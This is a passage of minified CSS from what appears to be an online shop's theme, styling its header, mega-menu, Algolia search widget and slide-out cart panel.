.search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2){-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}#header .header-layer.header-layer2 .header-icons{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:1200px){#header .header-layer.header-layer2 .header-icons{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .header-icons{width:auto}}#header .header-layer.header-layer2 .link-external.desktop{display:none;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#header .header-layer.header-layer2 .link-external.desktop.btn{white-space:unset}#header .header-layer.header-layer2 .link-external.desktop.btn-secondary{background:#fff;border:1px solid #161723;color:#161723!important;line-height:1;padding:7px 10px}#header .header-layer.header-layer2 .link-external.desktop:hover{background:#161723;color:#ffffff!important}#header .header-layer.header-layer2 .link-external.desktop svg{width:18px}#header .header-layer.header-layer2 .link-external.desktop span{text-align:center;width:130px}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:20px}}@media only screen and (min-width:1200px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:25px}}@media only screen and (min-width:1300px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:35px}}@media only screen and (min-width:1400px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:8px}}#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header{display:inline-block}#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header p{margin-bottom:0!important}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header p{text-align:center}}@media only screen and (min-width:1400px){#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header p{text-align:left}}#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header.phone-and-chat-info--header-mobile{margin:20px 0 15px 10px}.header-logo{margin-right:20px}.header-logo .header-logo__img{height:100%;width:256px}.header-logo.header-logo--mobile{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;margin:0}@media only screen and (min-width:992px){.header-logo.header-logo--mobile{display:none;margin:unset}}.header-logo.header-logo--mobile a{margin:0 0 7px 0!important;width:121px}@media only screen and (min-width:280px){.header-logo.header-logo--mobile a{width:130px}}@media only screen and (min-width:380px){.header-logo.header-logo--mobile a{margin:0!important;width:auto}}.header-logo.header-logo--checkout{margin:0 auto}.header-search{width:100%}.header-icons{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:100%}@media only screen and (min-width:992px){.header-icons{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.header-icons .header-icon{padding:8px 3px 15px 15px;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#161723!important;font-size:16px}@media only screen and (min-width:992px){.header-icons .header-icon{padding:8px 15px}}.header-icons .header-icon:hover,.header-icons .header-icon:focus,.header-icons .header-icon:active{color:#161723!important}.header-icons .header-icon .icon{width:16px}.header-icons .header-icon .header-text{padding-left:12px}.header-icons .header-icon .cart-products-count{position:absolute;right:0;top:-5px;font-size:10px;color:#fff}@media only screen and (min-width:1200px){.header-icons .header-icon .cart-products-count{top:0;font-size:12px}}.header-icons .header-icon .cart-products-count:before{content:"";width:14px;height:14px;border-radius:50%;background-color:#FF2165;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;top:50%;z-index:-1}@media only screen and (min-width:1200px){.header-icons .header-icon .cart-products-count:before{width:16px;height:16px}}.header-icons.header-icons--mobile{display:-webkit-flex;display:-ms-flexbox;display:flex}@media only screen and (min-width:992px){.header-icons.header-icons--mobile{display:none}}.search-widget{width:100%}.search-widget--mobile{display:block;padding-bottom:10px;background-color:#fff}@media only screen and (min-width:992px){.search-widget--mobile{display:none}}.aa-dropdown-menu{height:400px;padding-top:30px;overflow-y:scroll;width:100%!important}.aa-dropdown-menu .list-prices span:first-child{font-size:14px;font-family:"NeologyDeco-Bold"}.aa-dropdown-menu .list-prices span:last-child{font-size:13px;font-family:"NeologyDeco-Medium"}.aa-dropdown-menu .xt-suggestion-text:not(em){color:#161723;width:75%!important}@media only screen and (min-width:992px){.aa-dropdown-menu .xt-suggestion-text:not(em){font-size:13px}}@media only screen and (min-width:1600px){.aa-dropdown-menu .xt-suggestion-text:not(em){font-size:14px}}.aa-dropdown-menu .xt-suggestion-only-text{color:#161723}@media only screen and (min-width:992px){.aa-dropdown-menu .xt-suggestion-only-text{font-size:13px}}@media only screen and (min-width:1600px){.aa-dropdown-menu .xt-suggestion-only-text{font-size:14px}}.aa-dropdown-menu>div{width:100%!important}.aa-dropdown-menu>div .xt-suggestion-with-image{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%!important}.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100px!important}@media only screen and (min-width:767px){.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image{width:20%!important}}.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image img{height:auto;width:100%!important}@media only screen and (min-width:767px){.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image img{width:auto!important}}#header .ets_mm_megamenu{background:#ffffff!important;z-index:9}@media only screen and (min-width:992px){#header .ets_mm_megamenu{border-bottom:1px solid #161723}}#header .ets_mm_megamenu .mm_hide_title p{display:none}#header .ets_mm_megamenu .ets_mm_megamenu_content{background:#ffffff!important;border:none}@media only screen and (min-width:992px){#header .ets_mm_megamenu .ets_mm_megamenu_content{border-bottom:1px solid transparent;border-top:1px solid transparent}}#header .ets_mm_megamenu .ets_mm_megamenu_content .container,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row{padding:0!important}@media only screen and (min-width:768px){#header .ets_mm_megamenu .ets_mm_megamenu_content .container,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row{padding:0 15px!important}}#header .ets_mm_megamenu .ets_mm_megamenu_content .ets_mm_megamenu_content_content{background:#ffffff!important;height:48px}@media only screen and (min-width:992px){#header .ets_mm_megamenu .ets_mm_megamenu_content .ets_mm_megamenu_content_content{height:auto}}#header .ets_mm_megamenu .mm_menus_ul{background-color:#fff}#header .ets_mm_megamenu .mm_menus_ul::-webkit-scrollbar{width:10px}#header .ets_mm_megamenu .mm_menus_ul::-webkit-scrollbar-track{background-color:#F3F3F3;border-radius:10px}#header .ets_mm_megamenu .mm_menus_ul::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d4d4d4}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm-title{display:none}}#header .ets_mm_megamenu .mm_menus_ul .mm-title>p{font-family:"RobotoCondensed-Bold"!important;font-size:18px!important;letter-spacing:3px;margin-top:10px!important;margin-bottom:0!important;padding:10px 15px}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li{border:none;margin-bottom:5px}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li{margin-bottom:0;float:none}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li>a{text-align:center}}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .mm_menu_content_title{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0;text-transform:none;font-weight:400}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .mm_menu_content_title{padding:10px 0}}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .mm_menu_content_title img{height:16px;margin-right:5px;width:16px}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li:hover a:not(.btn-submenu){color:#161723!important}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li:hover a:not(.btn-submenu):before{content:none}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a:not(.btn-submenu){width:auto;display:inline-block;background-color:transparent!important;color:#161723!important;font-size:15px!important}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a:not(.btn-submenu):before{content:none}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a:not(.btn-submenu){font-size:15px!important;white-space:nowrap}}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a .mm_arrow{display:none}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .ets_mm_block *{font-size:15px!important}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .ets_mm_block>p{font-family:"RobotoCondensed-Bold"!important;letter-spacing:3px;border:none;padding-bottom:0;margin-top:15px}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .ets_mm_block>p{margin-bottom:10px!important;margin-top:0}}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li{display:block;float:left;width:100%!important}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li{display:none}}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter a{text-decoration:underline}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div{margin-bottom:40px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div::before{left:15px;top:88%}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div p:nth-of-type(1){font-family:"NeologyDeco-Medium";font-size:18px!important;left:-22px;margin-bottom:15px!important;position:relative}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div p:nth-of-type(2){margin-left:8px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.desktop{display:none}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .p-external-link{display:block;left:-22px;margin-top:5px;margin-bottom:40px;position:relative}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;text-decoration:none}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile svg{margin-right:5px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile.btn{white-space:unset}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile.btn-secondary{background:#fff;border:1px solid #161723;color:#161723!important;line-height:1;padding:10px 10px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile:hover{background:#161723;color:#ffffff!important}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.h li{margin-bottom:20px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.h a{text-decoration:none}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_blocks_li{margin-bottom:0}}#header .ets_mm_megamenu .mm_menus_li{position:relative}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul{width:auto!important;border-top-color:#161723!important;padding-bottom:15px;top:101%;left:-60%!important}}#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li.column_size_6{width:auto}#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li .mm_blocks_ul{width:auto}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li:nth-child(odd) .mm_blocks_ul{padding-left:20px;padding-right:20px}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li:nth-child(even) .mm_blocks_ul{padding-right:20px;padding-left:20px}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul .mm_mnu_display_img{width:100%}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img){margin-bottom:0!important}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img){margin-bottom:20px!important}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li{float:none!important;display:block}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li a:hover{text-decoration:underline!important}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img{padding:0 10px 0}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img{padding:0 10px 15px}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a:hover{text-decoration:underline!important}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img{text-align:center;display:none;border:none}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img img{height:50px;margin:0 auto;width:89%;object-fit:contain;-webkit-filter:grayscale(1);filter:grayscale(1);border:1px solid;border-color:transparent;padding:10px;transition:all 0.3s!important;opacity:.65}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img img{width:100%}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img img:hover{-webkit-filter:none;filter:none;-webkit-transform:none;-ms-transform:none;transform:none;border-color:#d4d4d4;opacity:1}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img{display:block}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_name{display:block;margin-top:0;text-align:left}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_name{display:none}}#header .ets_mm_megamenu .ybc-menu-toggle{max-width:32px;padding:15px 10px 15px 0}@media only screen and (min-width:992px){#header .ets_mm_megamenu .ybc-menu-toggle{max-width:36px}}#header .ets_mm_megamenu.bg_submenu:before{content:none}@media (max-width:1199px) and (min-width:768px){#header .ets_mm_megamenu.changestatus.ets_mm_megamenu .mm_columns_ul{background-color:#ffffff!important}}#header .ets_mm_megamenu.changestatus .ets_mm_block.mm_block_type_category>p{display:none}#header .ets_mm_megamenu.changestatus .mm_dropdown{position:absolute!important;top:60px;margin-bottom:0;background-color:#ffffff!important}#header .ets_mm_megamenu.changestatus .mm_dropdown.mm_menus_li .backgroundForDropDown{font-family:"NeologyDeco-Bold";letter-spacing:1px}#header .ets_mm_megamenu.changestatus .mm_dropdown ul.ets_mm_categories li{margin-bottom:15px}#header .ets_mm_megamenu.changestatus .mm_dropdown .mm_menu_content_title.custom-link,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.mm_menu_content_title:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #header .ets_mm_megamenu.changestatus .mm_dropdown li>a.mm_menu_content_title:hover,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.mm_menu_content_title,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #header .ets_mm_megamenu.changestatus .mm_dropdown li:hover>a.mm_menu_content_title,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.mm_menu_content_title:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .ets_mm_megamenu.changestatus .mm_dropdown li>a.mm_menu_content_title:hover,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.mm_menu_content_title,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .ets_mm_megamenu.changestatus .mm_dropdown li:hover>a.mm_menu_content_title{left:30px}#header .ets_mm_megamenu.changestatus .mm_dropdown .mm_columns_ul{border:none;height:100vh;z-index:1500}#header .ets_mm_megamenu.changestatus .mm_dropdown .custom-mm-li.h{position:absolute;bottom:0;right:0;left:0}#header .ets_mm_megamenu.changestatus .mm_dropdown .custom-mm-li.h li a{color:#fff!important}#header .ets_mm_megamenu.changestatus .mm_menus_li{position:relative}@media screen and (max-width:992px){#header .ets_mm_megamenu.changestatus .mm_menus_li .arrow.closed{padding-left:250px;position:absolute;left:23px;top:2px}}#header .ets_mm_megamenu.changestatus .mm_menus_li .arrow.opened{position:absolute;padding-right:300px;left:12px}@media screen and (max-width:992px){#header .ets_mm_megamenu.changestatus .mm_menus_ul li.mm_menus_li:not(.mm_has_sub) a{position:relative;width:100%;z-index:200}}@media screen and (max-width:992px){#header .ets_mm_megamenu.changestatus .mm_menus_ul li.mm_menus_li:not(.mm_has_sub) .arrow{pointer-events:none!important}}#header .ets_mm_megamenu.changestatus .mm_menus_ul .close_menu{background-color:#fff;border-bottom:1px solid;border-color:#161723;color:#161723;margin-bottom:20px}#header .ets_mm_megamenu.changestatus .arrow{position:relative;right:initial;display:inline-block;text-align:left;height:auto;line-height:36px}#header .ets_mm_megamenu.changestatus .arrow:before,#header .ets_mm_megamenu.changestatus .arrow:after{content:none}#header .ets_mm_megamenu.changestatus .arrow svg{transition:all 0.3s;fill:#161723;width:12px}#header .ets_mm_megamenu.changestatus .arrow.opened svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.anim-icon-close-container{position:relative;margin:auto;width:20px;height:20px;cursor:pointer}.anim-icon-close-container .icon-close-part{height:2px;width:20px;position:absolute;transition:all 0.3s ease-in;border-radius:2px;background-color:#161723;margin-top:15px}.anim-icon-close-container .leftright{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.anim-icon-close-container .rightleft{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.anim-icon-close-container:hover .icon-close-part{background-color:#FF2165}.anim-icon-close-container:hover .leftright{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.anim-icon-close-container:hover .rightleft{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.btn-submenu{color:#ffffff!important;line-height:1.5!important;font-weight:initial!important}.btn-submenu:hover{color:#161723!important}.submenu-brand__img{height:55px;margin:0 auto 10px;width:90%;object-fit:contain;border:1px solid;border-color:transparent}.submenu-brand__img:hover{border-color:#161723}.cart-hover-content{position:fixed;right:0;top:0;z-index:-1;pointer-events:none;opacity:0;width:100%;height:100%;transition:all 0.3s;color:#161723}.cart-hover-content.show{z-index:3000;pointer-events:all;opacity:1;background-color:rgba(105,105,105,.4)}.cart-hover-content.show .cart-hover-content-inner{right:0}.cart-hover-content .cart-hover-content-inner{position:relative;padding:25px 25px 70px;background-color:#fff;height:100%;right:-50%;transition:all 0.3s;margin-left:auto;width:95%}@media only screen and (min-width:768px){.cart-hover-content .cart-hover-content-inner{max-width:540px}}@media only screen and (min-width:1200px){.cart-hover-content .cart-hover-content-inner{max-width:640px}}.cart-hover-content .cart-hover-content-inner>div:nth-of-type(2) a{margin-bottom:25px!important;margin-top:30px!important;width:180px}.cart-hover-content .cart-hover-content-inner .qty>p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0!important;margin-right:20px}.cart-hover-content .cart-hover-title{position:relative;margin-bottom:20px}.cart-hover-content .cart-hover-title p{font-size:19px!important;margin-bottom:0!important;width:90%}.cart-hover-content .cart-hover-title>span{font-family:"NeologyDeco"}.cart-hover-content .cart-hover-title .close-menu{position:absolute;right:0;top:-5px}.cart-hover-content .cart-wishlist-list{height:calc(100% - 410px);overflow-y:scroll;overflow-x:scroll;padding-right:10px}@media only screen and (min-width:380px){.cart-hover-content .cart-wishlist-list{overflow-y:scroll;overflow-x:unset}}.cart-hover-content .cart-wishlist-list .cart-wishlist-item{box-shadow:0 4px 4px -2px #ececec;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-image{max-width:65px;margin-right:15px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-name-cta{min-width:130px;padding-right:10px;width:100%}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-name{margin:0 0 20px 0;min-height:55px;overflow-wrap:anywhere;width:85%}@media only screen and (min-width:400px){.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-name{width:90%}}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;min-width:100px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price strong span:first-child{color:#352CAB;font-size:16px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price strong span:last-child{color:#161723;font-size:14px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price .container-delete{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-bottom:12px;margin-right:25px}@media only screen and (min-width:500px){.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price .container-delete{margin-bottom:15px}}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price .container-delete svg{width:16px}.cart-hover-content .cart-summary{padding-top:10px;padding:0}.cart-hover-content .cart-summary-totals div:first-child span{color:#352CAB}.cart-hover-content .cart-summary-totals div:last-child span{font-size:14px!important}.cart-hover-content .cart-wishlist-checkout{display:block;margin:0 auto!important;width:70%!important}.cart-hover-content .cart-subtotals .label,.cart-hover-content .cart-subtotals .value{font-size:15px!important}.cart-hover-content .btn{margin:0 auto}.cart-hover-content .btn.btn-secondary{width:100%;color:#ffffff!important}.cart-hover-content .btn.btn-secondary:hover{color:#161723!important}.cart-hover-content .btn.btn-tertiary{color:#161723!important}.cart-hover-content .btn.btn-tertiary:hover{color:#ffffff!important}.search-widget--desktop,.search-widget--mobile{width:100%}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion{padding:0 15px!important}@media only screen and (min-width:992px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion{padding:0!important}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion{font-size:22px!important;text-transform:uppercase}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion.no-result,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion.no-result{display:none}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:450px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li{box-shadow:0 0 1px 2px #352CAB;padding:10px 15px;margin:0 15px 15px 0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a{color:#161723!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:5px 15px 20px!important}@media only screen and (min-width:992px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists{padding:10px 0 20px!important}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits{font-size:22px!important;margin:0 10px 0 0!important;text-transform:uppercase}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .box-stats-top .number,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .box-stats-top .number{-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#352CAB;border-radius:100%;color:#fff;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:13px;height:35px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 10px 0 0;padding:22px;width:35px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .ais-Stats-text,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .ais-Stats-text{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .top-ais-InstantSearch,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .top-ais-InstantSearch{padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-input-top-searchbox>.ais-SearchBox,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-input-top-searchbox>.ais-SearchBox{padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form{background:transparent;box-shadow:0 0 1px 2px #352CAB}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input{background:transparent;padding:5px 0 5px 5px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::-webkit-input-placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form 